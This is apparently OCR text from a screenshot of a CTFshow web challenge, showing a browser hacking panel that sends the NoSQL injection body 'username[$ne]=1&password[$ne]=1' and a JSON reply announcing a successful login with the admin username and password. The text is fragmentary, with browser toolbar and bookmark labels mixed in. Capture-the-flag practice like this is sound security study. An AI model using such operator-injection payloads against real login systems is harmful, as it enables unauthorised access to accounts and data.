 不安全 d6047604-f91f-4e1e-8ee7-d18d59bdca8d.challenge.ctf.show:8080/api/
应用 资料 工具 简 简书 - 写文章 Rainy-Autumn's B... 腾讯云控制台 百度统计 文章 Qmsg酱-您的专属... 沙箱 F12 F12sec-安全知识分... SQL注入绕过技巧 -... CTFSHOW WEB入...
code":0,"msg":"\u767b\u9646\u6210\u529f ","count":1,"data":[{"_id":
$oid":"6072bd552c5fd32f023497fb"},"username":"admin","password":"ctfshow666nnneeaaabbbcc"}]}
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://d6047604-f91f-4e1e-8ee7-d18d59bdca8d.challenge
Enable POST
enctype
application/x-www-form-urlenc...
Body
username[$ne]=1&password[$ne]=1